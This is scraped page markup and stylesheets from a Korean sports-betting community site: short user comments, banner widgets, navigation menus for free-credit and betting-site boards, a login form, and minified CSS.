																&nbsp;01.20									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			참고하겠습니다		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1318#c_1448">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							하딘영웅						</span>
																&nbsp;01.20									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			좋은정보감사합니다		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1290#c_1447">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							하딘영웅						</span>
																&nbsp;01.20									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			잘 보고 갑니다		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1397#c_1446">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							하딘영웅						</span>
																&nbsp;01.20									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			잘보고 가요		</a> 
	</li>
</ul>
</div>
					</div>
				</div>
			</div>
		</div>
		<!-- 게시판 끝 -->
		<div>
			<style>
	#lnskrguqofemitdphj { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



			<style>
	#rvtmulgohnfpkijqs { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>


	<div id="rvtmulgohnfpkijqs">
<!--		-->							<a href="http://t.me/totowang" target="">
					<!--<img width="100%" src="https://totowgwg.net/data/apms/background/%E1%84%90%E1%85%A9%E1%84%90%E1%85%A9%E1%84%87%E1%85%A2%E1%84%82%E1%85%A5.png" height="100px" alt="" style="width:100%;">-->
					<img width="100%" src="https://totowgwg.net/data/apms/background/%E1%84%90%E1%85%A9%E1%84%90%E1%85%A9%E1%84%87%E1%85%A2%E1%84%82%E1%85%A5.png" alt="" style="width:100%;">
				</a>
			<!--		-->	</div>


			<style>
	#emqkdnriuthspjogfl { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



			<style>
	#fjgivskmprqthunowl { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



			<style>
	#pvuhmfjrnwsolqtgixk { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



			<style>
	#qpltvhouimjngskfr { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



		</div>

		<div style="margin-top:10px;">
			<img src="/img/design/tele.png" alt="" style="width:100%;"/>
		</div>


</div>					</div>
				</div>
						</div><!-- .at-container -->
			</div><!-- .at-body -->

			<footer class="at-footer">
			<nav class="at-links">
				<div class="at-container">
					<ul class="pull-left">
						<li><a href="https://totowgwg.net/bbs/page.php?hid=intro">사이트 소개</a></li> 
						<li><a href="https://totowgwg.net/bbs/page.php?hid=provision">이용약관</a></li> 
						<li><a href="https://totowgwg.net/bbs/page.php?hid=privacy">개인정보처리방침</a></li>
						<li><a href="https://totowgwg.net/bbs/page.php?hid=noemail">이메일 무단수집거부</a></li>
						<li><a href="https://totowgwg.net/bbs/page.php?hid=disclaimer">책임의 한계와 법적고지</a></li>
<!--					    <li><a href="https://www.facebook.com/nba/" target="_blank"><img src="/img/design/facebook.png" alt="" style="width:25px;"/></a></li>
						<li><a href="https://instagram.com/sportstoto.toto.proto?igshid=cwpk20ls56aj" target="_blank"><img src="/img/design/twitter.png" alt="" style="width:25px;"/></a></li>
						<li><a href="https://www.youtube.com/user/MLB" target="_blank"><img src="/img/design/youtube.png" alt="" style="width:25px;"/></a></li>
						<li><a href="https://twitter.com/bwin" target="_blank"><img src="/img/design/instar.png" alt="" style="width:25px;"/></a></li>-->
					</ul>
					<ul class="pull-right">
						<li><a href="https://totowgwg.net/bbs/page.php?hid=guide">이용안내</a></li>
						<li><a href="https://totowgwg.net/bbs/qalist.php">문의하기</a></li>
						<li><a href="">모바일버전</a></li>
					</ul>
					<div class="clearfix"></div>
				</div>
			</nav>
			<div class="at-infos">
				<div class="at-container">
											<div class="at-copyright">
							<i class="fa fa-leaf"></i>
							<strong>토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티 <i class="fa fa-copyright"></i></strong>
							All rights reserved.
						</div>
									</div>
			</div>
		</footer>
	</div><!-- .wrapper -->

<div class="at-go">
	<div id="go-btn" class="go-btn">
		<span class="go-top cursor"><i class="fa fa-chevron-up"></i></span>
		<span class="go-bottom cursor"><i class="fa fa-chevron-down"></i></span>
	</div>
</div>

<!--[if lt IE 9]>
<script type="text/javascript" src="https://totowgwg.net/thema/Basic/assets/js/respond.js"></script>
<![endif]-->

<!-- JavaScript -->
<script>
var sub_show = "slide";
var sub_hide = "";
var menu_startAt = "4";
var menu_sub = "4";
var menu_subAt = "-1";
</script>
<script src="https://totowgwg.net/thema/Basic/assets/bs3/js/bootstrap.min.js"></script>
<script src="https://totowgwg.net/thema/Basic/assets/js/sly.min.js"></script>
<script src="https://totowgwg.net/thema/Basic/assets/js/custom.js"></script>

<script>
var sidebar_url = "https://totowgwg.net/thema/Basic/widget/basic-sidebar";
var sidebar_time = "30";
</script>
<script src="https://totowgwg.net/thema/Basic/widget/basic-sidebar/sidebar.js"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm">로그인</a>
					<a href="https://totowgwg.net/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="https://totowgwg.net/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://totowgwg.net">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>꽁머니존</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=cnftjr">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd" class="no-sub">
						안전보증업체											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c2">
					<a href="#sidebar_menu_s2" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s2" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://totowgwg.net/bbs/board.php?bo_table=money');">&nbsp;</span>
						꽁머니											</a>
				</div>
				<div id="sidebar_menu_s2" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c2">
					<ul class="ca-sub">
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=money">
								꽁머니															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=point">
								첫충															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=cnftjr">
								출석부															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=site" class="no-sub">
						토토사이트											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head active" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite');">&nbsp;</span>
						먹튀검증											</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite">
								먹튀사이트 모음															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnl">
								먹튀신고															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=banner" class="no-sub">
						토토배너											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c6">
					<a href="#sidebar_menu_s6" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s6" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://totowgwg.net/bbs/board.php?bo_table=qnstjr');">&nbsp;</span>
						커뮤니티											</a>
				</div>
				<div id="sidebar_menu_s6" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c6">
					<ul class="ca-sub">
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=longbanner">
								긴배너															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr">
								스포츠분석															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=gallery">
								안구정화															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=free">
								커뮤니티															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c7">
					<a href="#sidebar_menu_s7" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s7" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://totowgwg.net/bbs/board.php?bo_table=moneyhong');">&nbsp;</span>
						홍보게시판											</a>
				</div>
				<div id="sidebar_menu_s7" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c7">
					<ul class="ca-sub">
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong">
								꽁머니 홍보방															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=hong">
								토토홍보															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=rnwlr">
								총판홍보															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=notice" class="no-sub">
						공지사항											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror" class="no-sub">
						고객센터											</a>
				</div>
			</div>
			</div>

<div class="h20"></div>		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="https://totowgwg.net/bbs/search.php">게시물</option>
										<option value="https://totowgwg.net/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sop" class="form-control input-sm">
					<option value="or">또는</option>
					<option value="and">그리고</option>
				</select>	
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://totowgwg.net/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="%2Fbbs%2Fboard.php%3Fbo_table%3Dtlsrb">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" id="sidebar_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="91">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" id="sidebar_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="92">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="93">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" id="sidebar_remember_me" class="remember-me" tabindex="94">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

		
		<div class="h10"></div>

		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="https://totowgwg.net/bbs/register.php">회원가입</a></li>
			<li><a href="https://totowgwg.net/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="https://totowgwg.net/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="https://totowgwg.net/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="https://totowgwg.net/bbs/new.php">새글모음</a></li>
	<!--<li><a href="https://totowgwg.net/bbs/current_connect.php">현재접속자</a></li>-->
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>


<!-- 아미나빌더 1.8.32 / 그누보드 5.3.3.3(패치 G5.4.2) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>

<!-- 사용스킨 : basic -->


--- FILE ---
content_type: text/css
request_url: https://totowgwg.net/css/default.css?ver=230415
body_size: 2983
content:
@charset "utf-8";#hd_pop,.hd_pops_con img{max-width:100%}#captcha #captcha_mp3,#captcha #captcha_reload{left:161px;margin:0;width:31px;height:31px;border:0;padding:0;cursor:pointer}.tbl_head01 td,.tbl_head02 td,p{word-break:break-all}#bo_v_title,#bo_vc h2,#container_title,body,button,h1,h2,h3,h4,h5,h6,input,select,textarea{font-family:dotum}body{margin:0;padding:0;font-size:.75em}fieldset,form,h1,h2,h3,h4,h5,h6,html,img{margin:0;padding:0;border:0}h1,h2,h3,h4,h5,h6{font-size:1em}#captcha legend,#ctt header h1,#hd_pop h2,legend{font-size:0;line-height:0;position:absolute;overflow:hidden}.sv_nojs .sv,article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}#ft ul,#hd ul,nav ul{margin:0;padding:0;list-style:none}#captcha legend,legend{margin:0;padding:0;text-indent:-9999em}button,button.btn_frmline,input{font-size:1em}button,img,input,label,select{vertical-align:middle}button,input{margin:0;padding:0}button{cursor:pointer}select,textarea{font-size:1em}select{margin:0}p{margin:0;padding:0}hr{display:none}pre{overflow-x:scroll;font-size:1.1em}.btn_b01:hover,a.btn01:focus,a.btn01:hover,a.btn_b01:focus,a:link,a:visited{color:#000;text-decoration:none}a:active,a:focus,a:hover{color:#dc143c;text-decoration:none}#hd_pop{z-index:99999;position:relative;margin:0 auto;width:970px;height:0}.hd_pops{position:absolute;border:1px solid #e9e9e9;background:#fff}.hd_pops_footer{font-size:12px;padding:10px 0;background:#000;color:#fff;text-align:right}#hd_login_msg,#skip_to_container a,.msg_sound_only,.sound_only{font-size:0;line-height:0;position:absolute;top:0;left:0}.hd_pops_footer button{margin-right:5px;padding:5px 10px;border:0;background:#393939;color:#fff}.copymove_current{float:right;color:#ff3061}.copymove_currentbg{background:#f4f4f4}#hd_login_msg{overflow:hidden}.msg_sound_only,.sound_only{display:inline-block!important;margin:0!important;padding:0!important;border:0!important;overflow:hidden!important}#captcha,.btn_cke_sc{display:inline-block}#captcha,.sv_wrap{position:relative}#skip_to_container a{z-index:100000;width:0;height:0;overflow:hidden}#skip_to_container a:active,#skip_to_container a:focus{width:100%;height:75px;background:#21272e;color:#fff;font-size:2em;font-weight:700;text-align:center;text-decoration:none;line-height:3.3em}.img_fix{width:100%;height:auto}#captcha #captcha_img{width:160px;height:60px;border:1px solid #e9e9e9;vertical-align:top;padding:0;margin:0}#captcha #captcha_mp3{position:absolute;top:0;background:0 0;vertical-align:middle;overflow:hidden}#captcha #captcha_mp3 span{position:absolute;top:0;left:0;width:31px;height:31px;background:url('../img/a_captcha.png') no-repeat}#captcha #captcha_reload{position:absolute;top:31px;background:url('../img/a_captcha.png') 0 -30px no-repeat;vertical-align:middle;overflow:hidden;border-top:1px solid #ccc;text-indent:-999px}#captcha #captcha_key,#captcha.m_captcha #captcha_key{padding:0 5px;background:#f7f7f7;text-align:center;font-weight:700}#captcha #captcha_key{margin:0 0 0 33px;width:70px;height:60px;border:1px solid #b8c9c2;font-size:1.333em;line-height:2.8em;vertical-align:top}#captcha #captcha_info,#captcha.m_captcha #captcha_info{display:block;margin:5px 0 0;font-size:.95em;letter-spacing:-.1em}#captcha.m_captcha #captcha_img{width:160px;height:60px;border:1px solid #e9e9e9;margin-bottom:3px;margin-top:5px;display:block}#captcha.m_captcha #captcha_reload{text-indent:-999px}#captcha.m_captcha #captcha_key{margin:0 0 0 3px;width:115px;height:29px;border:1px solid #b8c9c2;font-size:1.333em;line-height:29px}#captcha.m_captcha #captcha_mp3{width:31px;height:31px;background:url('../img/a_captcha.png') no-repeat;vertical-align:top;overflow:hidden;cursor:pointer;text-indent:-9999px;border:none}.cke_sc{margin:0 0 5px;text-align:right}.btn_confirm,.cke_sc_def,.ctt_img,.empty_list,.empty_table,.tbl_head01 thead th,.tbl_head02 thead th,.td_board,.td_category,.td_chk,.td_date,.td_datetime,.td_group,.td_mb_id,.td_mng,.td_nick,.td_numbig,.td_stat{text-align:center}.btn_cke_sc{padding:0 10px;height:23px;border:1px solid #ccc;background:#fafafa;color:#000;text-decoration:none;line-height:1.9em;vertical-align:middle;cursor:pointer}.cke_sc_def{margin:0 0 5px;padding:10px;border:1px solid #ccc;background:#f7f7f7}.cke_sc_def dl{margin:0 0 5px;text-align:left;zoom:1}.cke_sc_def dl:after,.new_win .win_ul:after{display:block;visibility:hidden;clear:both;content:""}.cke_sc_def dd,.cke_sc_def dt{float:left;margin:0;padding:5px 0;border-bottom:1px solid #e9e9e9}a.btn01,a.btn_cancel,button.btn01{display:inline-block;padding:7px;line-height:12px;border:1px solid #ccc;background:#fafafa;color:#000}.cke_sc_def dt{width:20%;font-weight:700}.cke_sc_def dd{width:30%}.btn_cke_sc_close{background:#333;padding:5px;border:none;color:#fff}a.btn01,a.btn_cancel{text-decoration:none;vertical-align:middle}button.btn01{margin:0;text-decoration:none}a.btn02,a.btn_b02,button.btn02{border:1px solid #3b3c3f;padding:7px;line-height:12px;display:inline-block;text-decoration:none}button.btn01:focus,button.btn01:hover,button.btn02:focus,button.btn02:hover{color:#fff}a.btn02,a.btn_b02{background:#4b545e;color:#fff;vertical-align:middle}.btn02:hover,.btn_b02:hover,a.btn02:focus,a.btn_admin:focus,a.btn_admin:hover,a.btn_b02:focus{color:#fff;text-decoration:none}button.btn02{margin:0;background:#4b545e;color:#fff}.btn_submit{padding:7px;line-height:12px;border:0;background:#ff3061;color:#fff;letter-spacing:-.1em;cursor:pointer}fieldset .btn_submit{padding:6px 7px;line-height:12px;vertical-align:middle}.tbl_head01 thead th input,.tbl_head02 thead th input,button.btn_cancel{vertical-align:top}button.btn_cancel{display:inline-block;padding:7px;line-height:12px;border:1px solid #ccc;background:#fafafa;color:#000;text-decoration:none}a.btn_frmline,button.btn_frmline{display:inline-block;padding:0 5px;height:24px;border:0;background:#333;color:#fff;letter-spacing:-.1em;text-decoration:none;vertical-align:top}.btn_bo_adm input,a.btn_admin,a.btn_b01{padding:7px;line-height:12px}a.btn_frmline{line-height:24px}a.btn_b01{display:inline-block;border:1px solid #d9ded9;background:#f2f5f9;color:#000;text-decoration:none;vertical-align:middle}a.btn_admin{display:inline-block;border:1px solid #e8180c;background:#e8180c;color:#fff;text-decoration:none;vertical-align:middle}#ctt,#validation_check p,.tbl_frm01 th{border:1px solid #e9e9e9}.cnt_cmt{display:inline-block;margin:0 0 0 3px;font-weight:700}#bo_vc h2{padding:0;margin:0;font-size:12px;font-weight:700}#bo_vc_w ol{padding:0;margin:0;list-style:none}#bo_v_title{margin:0;font-weight:700;line-height:18px}#bo_v_link li{line-height:14px}#container_title{font-size:16px;padding:0;margin:0 0 15px}#gall_ul{line-height:16px}#gall_ul .gall_text_href{line-height:22px}.tbl_frm01 table,.tbl_wrap table{width:100%;border-collapse:collapse;border-spacing:0}.tbl_wrap caption{padding:10px 0;font-weight:700;text-align:left}.tbl_head01,.tbl_head02{margin:0 0 10px}.pg_wrap,.tbl_frm01{margin:0 0 20px}.rg_em caption,.tbl_head01 caption,.tbl_head02 caption{padding:0;font-size:0;line-height:0;overflow:hidden}.tbl_head01 thead th{padding:12px 0;line-height:12px;border-top:1px solid #d1dee2;border-bottom:1px solid #d1dee2;background:#e5ecef;color:#383838;font-size:.95em;letter-spacing:-.1em}.tbl_head01 thead a,.tbl_head02 thead a{color:#383838}.tbl_head01 tfoot td,.tbl_head01 tfoot th,.tbl_head02 tfoot td,.tbl_head02 tfoot th{padding:10px 0;border-top:1px solid #c1d1d5;border-bottom:1px solid #c1d1d5;background:#d7e0e2;text-align:center}.tbl_head01 tbody th,.tbl_head01 td{border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9}.tbl_head01 tbody th{padding:8px 0}.tbl_head01 td{padding:8px 5px;line-height:1.5em}.tbl_head02 thead th{padding:5px 0;border-top:1px solid #d1dee2;border-bottom:1px solid #d1dee2;background:#e5ecef;color:#383838;font-size:.95em;letter-spacing:-.1em}.tbl_frm01 td,.tbl_head02 tbody th,.tbl_head02 td{border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9}.tbl_head02 tbody th{padding:5px 0}.tbl_head02 td{padding:5px 3px;line-height:1.4em}#fboardlist a.bo_cate_link{font-weight:400}#fboardlist input[type=checkbox],.tbl_frm01 input[type=checkbox]{outline-offset:0px;outline:0;padding:0;margin:0;vertical-align:middle}#bo_sch legend{border:0}.tbl_frm01 th{width:70px;padding:7px 13px;border-left:0;background:#f5f8f9;text-align:left;white-space:nowrap}.tbl_frm01 td{padding:7px 10px;background:0 0}.frm_input,.tbl_frm01 textarea{border:1px solid #e4eaec;background:#f7f7f7;color:#000;vertical-align:middle;line-height:2em}.tbl_frm01 textarea{padding:2px 2px 3px;width:98%;height:100px}.frm_input{height:22px}.tbl_frm01 th label{font-weight:700;vertical-align:middle;margin:0}.tbl_frm01 td label{font-weight:400;vertical-align:middle;margin:0}.new_win .win_btn a:focus,.new_win .win_btn a:hover,.pg a:focus,.pg a:hover,.sv_wrap a:active,.sv_wrap a:focus,.sv_wrap a:hover,.tbl_frm01 a{text-decoration:none}.tbl_frm01 .frm_file{display:block;margin-bottom:5px}.tbl_frm01 .frm_info{display:block;padding:0 0 5px;line-height:1.4em}.empty_table{padding:50px 0!important}.empty_list{padding:20px 0!important}.required,textarea.required{background:url('../img/wrest.gif') top right no-repeat #f7f7f7!important}.td_board{width:120px}.td_category,.td_mng,.td_numbig{width:80px}.td_chk{width:30px}.td_date,.td_stat{width:60px}.td_datetime{width:110px}.td_group,.td_mb_id,.td_nick{width:100px}.td_name{width:100px;text-align:left}.td_num{width:50px;text-align:center}.txt_active{color:#5d910b}.txt_done{color:#e8180c}.txt_expired{color:#ccc}.txt_rdy{color:#8abc2a}.new_win .tbl_wrap{margin:0 20px}.new_win #win_title{margin:0 0 20px;padding:20px;border-top:3px solid #333;border-bottom:1px solid #dde4e9;background:#fff;font-size:1.2em}.new_win #win_title .sv{font-size:.75em;line-height:1.2em}.new_win .win_ul{margin:-20px 0 20px;padding:0 20px;border-bottom:1px solid #455255;background:#484848;list-style:none;zoom:1}.new_win .win_ul li{float:left;margin-left:-1px}.new_win .win_ul a{display:block;padding:10px 10px 8px;border-right:1px solid #455255;border-left:1px solid #455255;color:#fff;font-family:dotum;font-weight:700;text-decoration:none}.new_win .win_desc{padding:20px}.new_win .win_btn{clear:both;padding:20px;text-align:center}.new_win .win_btn button{display:inline-block;padding:0 10px;height:30px;border:0;background:#4b545e;color:#fff;line-height:2em;cursor:pointer}.new_win .win_btn input{padding:0 10px;height:30px;line-height:2em}.new_win .win_btn a{display:inline-block;padding:0 10px;height:30px;background:#4b545e;color:#fff;vertical-align:middle;line-height:2.4em}#ctt{margin:10px 0;padding:10px}.ctt_admin{text-align:right}#ctt_con{padding:10px 0}.sch_word{color:#ff3061}#validation_check{margin:100px auto;width:500px}#validation_check h1{margin-bottom:20px;font-size:1.3em}#validation_check p{margin-bottom:20px;padding:30px 20px;background:#fff}.sv_wrap{display:inline-block;font-weight:400}.sv_wrap .sv{z-index:1000;display:none;margin:5px 0 0;border:1px solid #283646}.sv_wrap .sv a{display:inline-block;margin:0;padding:3px;width:94px;border-bottom:1px solid #283646;background:#111;color:#fff!important}.sv_on{display:block!important;position:absolute;top:10px;left:20px;width:auto;height:auto}.pg_wrap{clear:both;padding:20px 0 0;text-align:center}.pg_current,.pg_page{display:inline-block;padding:0 8px;height:25px;color:#000;letter-spacing:0;line-height:2.2em;vertical-align:middle}.pg_page{background:#e4eaec;text-decoration:none}.pg_current{display:inline-block;margin:0 4px 0 0;background:#333;color:#fff;font-weight:400}.rg_em{margin-top:5px}#captcha.m_captcha audio{width:187px;display:block;margin:5px 0 10px}#captcha.m_captcha #captcha_key{margin-left:3px}#captcha.m_captcha #captcha_reload span{background:0 0;display:inline}#captcha.m_captcha #captcha_reload{position:relative;width:auto;top:0;left:0;margin:0;padding:0 10px;height:43px;border:0;background:#e4eaec;vertical-align:middle;overflow:hidden;cursor:pointer}

--- FILE ---
content_type: text/css
request_url: https://totowgwg.net/thema/Basic/colorset/Basic/colorset.css
body_size: 2902
content:
@charset "utf-8";a,body{color:#333}.at-go .go-btn .go-bottom,.m-header,fieldset legend{display:none}.at-col,.at-content,.pc-menu,.pc-menu .at-container,.pc-menu .nav-top .sub-1dli,.pc-menu .nav-top .sub-1dul,.pc-menu .nav-top.nav-both .sub-1div,.pc-menu .sub-icon::after{position:relative}.m-header .header-wrap,.m-menu .m-table{table-layout:fixed;min-width:300px;border-collapse:collapse}body{font-family:dotum;line-height:22px;font-size:14px;background-color:#fff;background-repeat:no-repeat;background-attachment:fixed;background-size:cover}.btn,.en,.pagination,.pc-menu .menu-a,h1,h1 a,h2,h2 a,h3,h3 a,h4,h4 a,h5,h5 a{font-family:sans-serif}.en .at-footer .at-infos,.en .at-footer .at-links,.en .at-lnb,.en .pc-header .header-keyword,.is-pc .ko .panel .panel-body,body.is-pc .ko{font-size:12px}a{cursor:pointer;text-decoration:none}a:active,a:focus,a:hover{color:#dc143c;text-decoration:none}label{font-weight:400}label.checkbox,label.radio{line-height:12px;font-size:12px;font-weight:400;cursor:pointer}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee;display:block}blockquote{font-size:12px;margin:0 0 20px}.is-pc .ko .btn-sm,.is-pc .ko .btn-xs,.ko,.ko small{font-family:dotum,sans-serif}.sns-share-icon img{width:20%;max-width:34px;border-radius:50%}.wrapper{margin:0 auto;background:#fff}.at-container{margin:0 auto;padding:0}.is-pc 